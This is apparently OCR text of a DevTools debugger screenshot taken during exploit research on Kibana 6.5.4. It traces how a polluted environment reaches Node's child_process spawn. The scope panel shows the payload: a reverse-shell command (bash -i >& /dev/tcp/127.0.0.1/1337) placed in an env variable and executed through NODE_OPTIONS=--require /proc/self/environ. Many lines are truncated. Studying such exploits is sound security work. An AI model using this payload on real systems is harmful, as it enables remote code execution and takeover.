 Jun 27 7:39:21 PM
vi
97%
DevTools
Console Sources Memory Performance
1 1
Scripts Workspace Snippets
child_process.js internal/child_process.js socket.js index.js chain_runner.js
Add folder
kibana-6.5.4
.ci
.github
bin
config
data
docs
licenses
maps
optimize
packages
plugins
scripts
src
style_guides
target/types
tasks
test
utilities
webpackShims
x-pack
.backportrc.json
.browserslistrc
.editorconfig
.eslintignore
.gitignore
.i18nrc.json
.node-version
.nvmrc
.prettierrc
CONTRIBUTING.md
FAQ.md
LICENSE.txt
NOTICE.txt
README.md
STYLEGUIDE.md
458 file = process.env.comspec || 'cmd.exe'; file = "/home/aleister/.nvm/vers
459 args = ['/d', '/s', '/c', `"${command}"`]; args = (3) ['/home/aleister/.nvm.
460 options.windowsVerbatimArguments = true; options = {execArgv: Array(1), stdi
461 } else {
462 if (typeof options.shell === 'string') options = {execArgv: Array(1), stdio
463 file = options.shell; file = "/home/aleister/.nvm/versions/node/v8.14.0/bi
464 else if (process.platform === 'android')
465 file = '/system/bin/sh'; file = "/home/aleister/.nvm/versions/node/v8.14.0
466 else
467 file = '/bin/sh'; file = "/home/aleister/.nvm/versions/node/v8.14.0/bin/no
468 args = ['-c', command]; args = (3) ['/home/aleister/.nvm/versions/node/v8.14
469 }
470 }
471
472 if (typeof options.argv0 === 'string') { options = {execArgv: Array(1), stdio: A
473 args.unshift(options.argv0); args = (3) ['/home/aleister/.nvm/versions/node/v8
474 } else {
475 args.unshift(file); args = (3) ['/home/aleister/.nvm/versions/node/v8.14.0/bin
476 }
477
478 var env = options.env || process.env; env = {AAAA: 'require("child_process").exe
479 var envPairs = []; envPairs = (3) ['AAAA=require("child_process").exec("bash -i
480
481 for (var key in env) { key = "env", env = {AAAA: 'require("child_process").ex
482 envPairs.push(key + '=' + env[key]); envPairs = (3) ['AAAA=require("child_proc
483 }
484
485 _convertCustomFds(options);
486
487 return {
488 file: file,
489 args: args,
490 options: options,
491 envPairs: envPairs
492 };
493 }
494
495
496 var spawn = exports.spawn = function(/*file, args, options*/) {
497 var opts = normalizeSpawnArguments.apply(null, arguments);
498 var options = opts.options;
499 var child = new ChildProcess();
500
501 debug('spawn', opts.args, options);
502
503 child.spawn({
504 file: opts.file,
Line 485, Column 3 Coverage: n/a
Paused on breakpoint
Watch
Breakpoints
Scope
Local
this: null
args: Array(3)
0: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
1: "--inspect=9669"
2: "/home/aleister/Workspaces/kibana-prototype-pollusion/kibana-6.5.4/x-pack/plugins/canvas
length: 3
__proto__: [constructor: ƒ, concat: ƒ, pop: ƒ, push: ƒ, shift: ƒ, …]
env: {AAAA: 'require("child_process").exec("bash -i >& /dev/tcp/127.0.0.1/1337 0>&1");process
envPairs: Array(3)
0: "AAAA=require(\"child_process\").exec(\"bash -i >& /dev/tcp/127.0.0.1/1337 0>&1\");proce
1: "NODE_OPTIONS=--require /proc/self/environ"
2: "env=[object Object]"
length: 3
__proto__: [constructor: ƒ, concat: ƒ, pop: ƒ, push: ƒ, shift: ƒ, …]
file: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
key: "env"
options:
execArgv: ['--inspect=9669']
execPath: "/home/aleister/.nvm/versions/node/v8.14.0/bin/node"
shell: false
stdio: (4) ['inherit', 'inherit', 'inherit', 'ipc']
__proto__:
env:
AAAA: "require(\"child_process\").exec(\"bash -i >& /dev/tcp/127.0.0.1/1337 0>&1\");proc
NODE_OPTIONS: "--require /proc/self/environ"
__proto__: {env: {…}, constructor: ƒ, __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnP
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()